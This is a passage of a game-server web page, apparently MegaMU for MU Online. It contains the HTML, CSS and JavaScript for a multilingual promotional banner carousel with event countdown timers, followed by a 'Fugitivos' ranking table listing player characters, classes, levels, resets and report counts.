                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body" style="text-align: center; padding: 0px;">
                <div class="row" style="text-align: center; margin: 0px; width: 100%; padding-top: 58%;">
                    <div class="promo-rotate">
                    </div>
                    <div class="promo-nav">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
            </div>
        </div>
    </div>
</div>

<style>


    #promo .msg{
        position: absolute;
        width: 300px;
        height: 300px;
        z-index: 999999;
        overflow: hidden;
    }
    #promo .msg > div{
        position: absolute;
        background-color: #FFF3;
        padding: 10px 0px;
        width: 500px;
        text-align: center;
        font-size: 26px;
        font-weight: bold;
        color: #FFF !important;
    }


    #promo .msg.t0{
        top: 0px;
        left: 0px;
    }
    #promo .msg.t1{
        top: 0px;
        right: 0px;
    }
    #promo .msg.t2{
        bottom: 0px;
        right: 0px;
    }
    #promo .msg.t3{
        bottom: 0px;
        left: 0px;
    }

    #promo .msg.t0 > div{
        transform: rotate(-35deg);
        left: -130px;
        top: 50px;
    }
    #promo .msg.t1 > div{
        transform: rotate(35deg);
        right: -130px;
        top: 50px;
    }
    #promo .msg.t2 > div{
        transform: rotate(-35deg);
        right: -130px;
        bottom: 50px;
    }
    #promo .msg.t3 > div{
        transform: rotate(35deg);
        left: -130px;
        bottom: 50px;
    }



    #promo .msg > div:hover{
        color: #FFF !important;
    }
    .promo-nav{
        height: 20px;
        text-align: right;
        right: 20px;
        bottom: 20px;
        position: absolute;
        z-index: 9999999;
    }

    .promo-nav span{
        width: 15px;
        height: 15px;
        float: left;
        display: block;
        border-radius: 5px;
        border: solid 2px #555;
        margin: 5px;
        cursor: pointer;
    }

    .promo-rotate img{
        position: absolute;
        left: 0px;
        top: 0px;
    }

    .promo-nav span:hover, .promo-nav span.active{
        border: solid 2px #FFF;
    }

    #promo .modal-title div{
        position: absolute;
    }

    #promo .modal-footer > div{
        position: absolute;
        right: 30px;
        left: 30px;
    }

    #promo .modal-footer{
        min-height: 100px;
    }

    #promo .modal-content{
        transition: background-color 2s;
    }


</style>

<script>
    var lang = 'esp';
    function strlang(str){
        var a = str.split('|');
        if(a.length == 1) return a[0];
        if(lang == 'por') return a[0];
        if(lang == 'esp') return a[1];
        return a[2];
    }

    (function(){
        var banners = {"ds":{"id":"ds","title":"Evento|Evento|Event","priority":"10","color":"#c02121","color_a":"100","bg":"#7c0e0e","bg_a":"100","time":"5000","content":" <span id=\"DSTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=6228', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*2) - (Math.floor(new Date().getTime() \/ 1000) + 60*30 -3*60*60 )%(60*60*2);\r\nvar sec = time % 60;\r\nvar min = Math.floor(time \/ 60) % 60;\r\nvar hours = Math.floor(time \/ 60 \/ 60);\r\n\r\nif(min < 10) min = \"0\"+min;\r\nif(sec < 10) sec = \"0\"+sec;\r\nif(hours < 10) hours = \"0\"+hours;\r\n\r\n$(\"#DSTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> <span> \"+strlang('para o pr\u00f3ximo Devil Square!|para la pr\u00f3xima Devil Square!|to the next Devil Square!'));","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","por":true,"esp":false,"eng":true},"2fa":{"id":"2fa","title":"Seguran\u00e7a|Seguridad|Security","priority":"5","color":"#12121c","color_a":"100","bg":"#12121c","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"document.location='panel\/settings';\" data-dismiss=\"modal\" data-lang=\"Painel|Painel|Panel\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"panel\/settings","clock":1704434310,"por":true,"esp":false,"eng":true},"zombie":{"id":"zombie","title":"Evento|Evento|Event","priority":"15","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"ZombieTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=719', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time1 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -22*60*60 )%(60*60*24);\r\n        var time2 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -(14*60+45)*60 )%(60*60*24);\r\n        var time = Math.min(time1, time2);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n        $(\"#ZombieTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Ataque Zumbi!|para el pr\u00f3ximo Zombie Attack!|to the next Zombie Attack!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=719","clock":1704434308,"por":true,"esp":false,"eng":true},"battleroyale":{"id":"battleroyale","title":"Evento|Evento|Event","priority":"20","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"BattleRoyaleTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=8369', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*4) - (Math.floor(new Date().getTime() \/ 1000) + 60*5 -3*60*60 )%(60*60*4);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n\r\n        $(\"#BattleRoyaleTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Battle Royale!|para la pr\u00f3xima Battle Royale!|to the next Battle Royale!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=8369","clock":1704434303,"por":true,"esp":false,"eng":true},"facebook_group":{"id":"facebook_group","title":"Promo\u00e7\u00e3o|Promoci\u00f3n|Promotion","priority":"18","color":"#331268","color_a":"100","bg":"#13042b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/grupo.megamu.net', '_blanck');\" data-dismiss=\"modal\" data-lang=\"Participar|Participar|Participate\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/grupo.megamu.net","clock":1704434306,"por":true,"esp":false,"eng":true},"paz":{"id":"paz","title":"Evento|Evento|Event","priority":"24","color":"#6a97b9","color_a":"100","bg":"#1f435f","bg_a":"100","time":"5000","content":" <span id=\"PeaceTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"function BRDate() {\r\n            d = new Date();\r\n            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n            return new Date(utc + (3600000*-3));\r\n        }\r\n\r\n        var now = new BRDate();\r\n\r\n        if(now.getDate() % 10 == 0) {\r\n            $(\"#PeaceTime\").html(\"\");\r\n            return;\r\n        }\r\n\r\n        var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n\r\n        var next;\r\n        if(days >= 30) next = new Date(now.getFullYear(), now.getMonth(), 30);\r\n        else next = new Date(now.getFullYear(), now.getMonth()+1, 10);\r\n\r\n        if(now.getDate() < 10) next = new Date(now.getFullYear(), now.getMonth(), 10);\r\n        else if(now.getDate() < 20) next = new Date(now.getFullYear(), now.getMonth(), 20);\r\n\r\n        var time = Math.floor((next.getTime() - now.getTime()) \/ 1000);\r\n\r\n\r\n        var d = Math.floor(time \/ (24*60*60));\r\n        time = time % (24*60*60);\r\n\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        $(\"#PeaceTime\").html(\"<span style='font-weight: bold;'>\"+d+\"d \"+hours+\"h \"+min+\"m \"+sec+\"s <\/span> \"+strlang('para o pr\u00f3ximo dia de evento!|para el pr\u00f3ximo d\u00eda del evento!|to the next event day!'));","script":"    (function(){\r\n    function BRDate() {\r\n        d = new Date();\r\n        var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n        return new Date(utc + (3600000*-3));\r\n    }\r\n    var now = new BRDate();\r\n    var day = now.getDate();\r\n    var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n        if(day%10 == 0 || day == 9 || day == 8 || day == 19 || day == 18 || (days >= 30 && (day == 28 || day == 29))) banners['paz']['priority'] = 200;\r\n    })();","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"","clock":1635476579,"por":true,"esp":false,"eng":true},"instagram":{"id":"instagram","title":"INSTAGRAM|INSTAGRAM|INSTAGRAM","priority":"51","color":"#ca5253","color_a":"100","bg":"#b31067","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/www.instagram.com\/megamuoficial\/', '_blanck');\" data-dismiss=\"modal\">Instagram<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/www.instagram.com\/megamuoficial\/","por":true,"esp":false,"eng":true},"carreira":{"id":"carreira","title":"CARREIRA|CARREIRA |CAREER","priority":"94","color":"#000000","color_a":"100","bg":"#000000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/info\/#career', '_blanck');\" data-dismiss=\"modal\">Carreira<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","clock":1704434254,"por":true,"esp":false,"eng":true},"icetemple":{"id":"icetemple","title":"Ice Temple|Ice Temple|Ice Temple","priority":"94","color":"#0b1641","color_a":"100","bg":"#0c163b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=11469&pid=41019', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#909190","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=11464","clock":1649128601,"por":true,"esp":true,"eng":true},"workshop":{"id":"workshop","title":"Especial de Janeiro|Especial de Enero|January","priority":"218","color":"#3f0303","color_a":"100","bg":"#240000","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/panel\/workshop');\" data-dismiss=\"modal\" data-lang=\"Oficina|Workshop|Workshop\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"2","msg_color":"#4d0a0a","msg_color_a":"80","link":"panel\/workshop","video":"","clock":1767222550,"por":true,"esp":false,"eng":true},"BlueCrystal":{"id":"BlueCrystal","title":"Blue Crystal","priority":"219","color":"#2f5a89","color_a":"100","bg":"#2a2230","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=5332', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=5332","video":"","clock":1767222603,"por":true,"esp":false,"eng":true},"double_xp_january":{"id":"double_xp_january","title":"ESPECIAL DE F\u00c9RIAS|ESPECIAL DE VACACIONES|HOLIDAY SPECIAL","priority":"220","color":"#610000","color_a":"100","bg":"#450000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=13860', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=13860","video":"","clock":1767222570,"por":true,"esp":true,"eng":true},"silverheart":{"id":"silverheart","title":"Silver Heart","priority":"201","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"15000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"SilverHeart_pt.mp4|SilverHeart_es.mp4|SilverHeart_en.mp4","clock":1709345902,"por":false,"esp":false,"eng":false},"stopordie":{"id":"stopordie","title":"STOP OR DIE","priority":"211","color":"#121212","color_a":"100","bg":"#171717","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=16153', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=16153","video":"","clock":1738026311,"por":true,"esp":false,"eng":true},"silverheartweapons":{"id":"silverheartweapons","title":"Silver Heart Weapons","priority":"213","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"25000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"BannerSilverWeapons.pt.mp4|BannerSilverWeapons.es.mp4|BannerSilverWeapons.en.mp4","clock":1740064103,"por":false,"esp":false,"eng":false}};
        var preview = "";

        (function(){

            for (var i in banners){
                eval(banners[i]['script']);
            }
            banners = Object.values(banners);

            banners.sort((a, b) => (a.priority * 1 > b.priority * 1) ? -1 : 1);

            if(banners.length == 1) banners[0]['time'] = 999999;
            
            function hexColor(hex, alpha){
                var a = Math.floor(alpha / 100 * 255).toString(16).toUpperCase();
                if(a.length == 1) a = "0"+a;
                return hex+a;
            }

            console.log(banners);

            for (var i in banners){

                var b = banners[i];
                var link = b["link"];
                if(link != "") link = 'href="'+link+'"';

                var l = lang;
                if(!b[l]) l = "por";

                if(b['video']) {
                    var video = strlang(b['video']);
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<div class="banner_' + b['id'] + '">' +
                        '<video preload="none" style="position:absolute; left:0px; top:0px;" width="100%" height="100%" autoplay loop muted>'+
                        '<source src="banners/videos/'+video+'" type="video/mp4" />'+
                        '</video>'+
                        '</div>' +
                        '</a>');
                }else{
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<img width="100%" class="banner_' + b['id'] + '" src="banners/' + preview + b['id'] + '.' + l + '.jpg?c=' + b['clock'] + '">' +
                        '</a>');
                }

                $("#promo .modal-title").append('<div>'+strlang(b['title'])+'</div>');

                $("#promo .modal-footer").append('<div class="content_'+b['id']+'">'+b['content']+'</div>');

                (function(i){
                    $("<span style='background-color: "+hexColor(b['color'], b['color_a'])+";'></span>").appendTo(".promo-nav").click(function(){set(i)});
                })(i);

                b['thread'] = eval("(function(){"+b['thread']+"})");

            }

            $("#promo *[data-lang]").each(function(){
                $(this).html(strlang($(this).attr('data-lang')));
            });

            var banner = 0;
            var timer = null;
            var update = function(){
                $(".promo-rotate a").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-title div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-footer div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $(".promo-nav span").removeClass("active").eq(banner).addClass('active');
                $("#promo .modal-content").css("background-color", hexColor(banners[banner]['bg'], banners[banner]['bg_a']));
                banners[banner]['thread']();
                console.log("Banner " + banner)
            };
            var set = function(i){
                banner = i * 1;
                update();
                timeNext = banners[banner]['time'];
            };
            var timeNext = 0
            setInterval(function(){
                if(!$('#promo').is(":visible")) return;
                timeNext -= 200;
                if(timeNext < 0){
                    set((banner+1) % banners.length)
                }
            }, 200);

            set(0);
            setInterval(function(){
                banners[banner]['thread']();
            },500);
        })();
    })();
</script>
<!-- Main Content -->
<section class="content-wrap">

    
<!-- Banner -->
<div class="youplay-banner banner-top youplay-banner-parallax small">
    <div class="image" style="background-image: url('dark/images/banner-blog-bg.jpg')">
    </div>
    <div class="info">
        <div>
            <div class="container">
                <h1>Ranking</h1>
            </div>
        </div>
    </div>
</div>
<!-- /Banner -->

<script>
    function setRankingLinks(s){
        $('.rankingLink').each(function(){
            $(this).attr("href", $(this).attr("data-link")+'/'+s);
        });
    }

</script>
<div class="container youplay-news">

    <!-- News List -->
    <div class="col-md-9 col-md-push-3">

        <div role="tabpanel">

            <h2 class="mt-0 mb-30 ml-20"> Fugitivos</h2>

            <!-- Nav tabs -->
            <ul class="nav nav-tabs" role="tablist">
                            </ul>

            <!-- Tab panes -->
            <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="all">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personaje</th>
        <th>Clase</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th style='text-align: center;'>Informes</th>    </tr>
    </thead>
    <tbody>

            <tr class="rank-pk2">
            <th scope="row">1</th>
            <td class="name">
                WaaL            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>354</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">2</th>
            <td class="name">
                zAnDzaiz            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>313</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">3</th>
            <td class="name">
                1imperius            </td>
            <td>Duel Master</td>
            <td>DreyBK</td>
            <td>400+139</td>
                            <td>126</td>
            <td>202</td>        </tr>
            <tr class="rank-pk3">
            <th scope="row">4</th>
            <td class="name">
                larablpstl            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+699</td>
                            <td>190</td>
            <td>143</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">5</th>
            <td class="name">
                Brincalh4o            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+417</td>
                            <td>190</td>
            <td>114</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">6</th>
            <td class="name">
                Mgtn            </td>
            <td>Duel Master</td>
            <td></td>
            <td>335+400</td>
                            <td>127</td>
            <td>91</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">7</th>
            <td class="name">
                hdhdhcb            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+241</td>
                            <td>97</td>
            <td>79</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">8</th>
            <td class="name">
                BonChenz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+620</td>
                            <td>200</td>
            <td>65</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">9</th>
            <td class="name">
                STINGGG<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>61</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">10</th>
            <td class="name">
                XinguiLing            </td>
            <td>Noble Elf</td>
            <td>NOWAY</td>
            <td>400+633</td>
                            <td>200</td>
            <td>50</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">11</th>
            <td class="name">
                gaabz<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>43</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">12</th>
            <td class="name">
                ElfaTrans<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+663</td>
                            <td>190</td>
            <td>41</td>        </tr>
            <tr class="rank-pk3">
            <th scope="row">13</th>
            <td class="name">
                JiinxX            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>26</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">14</th>
            <td class="name">
                ShiinOon            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+327</td>
                            <td>190</td>
            <td>21</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">15</th>
            <td class="name">
                ShiziKa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>19</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">16</th>
            <td class="name">
                xTheGhostx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+628</td>
                            <td>190</td>
            <td>16</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">17</th>
            <td class="name">
                AriesDMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+601</td>
                            <td>190</td>
            <td>15</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">18</th>
            <td class="name">
                XVayneXx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+548</td>
                            <td>190</td>
            <td>14</td>        </tr>
            <tr class="rank-pk3">
            <th scope="row">19</th>
            <td class="name">
                ShankRed<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYPVPi</td>
            <td>400+684</td>
                            <td>200</td>
            <td>13</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">20</th>
            <td class="name">
                xPhieuDux<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPi</td>
            <td>400+700</td>
                            <td>200</td>
            <td>13</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">21</th>
            <td class="name">
                Arcee<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>10</td>        </tr>
            <tr class="rank-pk3">
            <th scope="row">22</th>
            <td class="name">
                CancelG<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+542</td>
                            <td>190</td>
            <td>10</td>        </tr>
            <tr class="rank-pk2">
            <th scope="row">23</th>
            <td class="name">
                BrusNorris<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+527</td>
                            <td>200</td>
            <td>10</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">24</th>
            <td class="name">
                kamko1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+666</td>
                            <td>200</td>
            <td>9</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">25</th>
            <td class="name">
                xHOMERo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+507</td>
                            <td>200</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">26</th>
            <td class="name">
                Athlana<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">27</th>
            <td class="name">
                Rancaprega<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>283+400</td>
                            <td>169</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">28</th>
            <td class="name">
                SouthBay            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>315+400</td>
                            <td>181</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">29</th>
            <td class="name">
                AbravaneL            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">30</th>
            <td class="name">
                PewNoy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19</td>
            <td>400+683</td>
                            <td>190</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">31</th>
            <td class="name">
                PerroMg1            </td>
            <td>Magic Knight</td>
            <td>PASTOSOS</td>
            <td>400+426</td>
                            <td>200</td>
            <td>7</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">32</th>
            <td class="name">
                WolfDj97            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>6</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">33</th>
            <td class="name">
                Moj1024<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td>mzxwsui</td>
            <td>400+400</td>
                            <td>200</td>
            <td>6</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">34</th>
            <td class="name">
                INUSUKE            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+526</td>
                            <td>200</td>
            <td>6</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">35</th>
            <td class="name">
                AutumnRain            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>5</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">36</th>
            <td class="name">
                SLDani            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>5</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">37</th>
            <td class="name">
                Gabis2Teus            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+648</td>
                            <td>200</td>
            <td>5</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
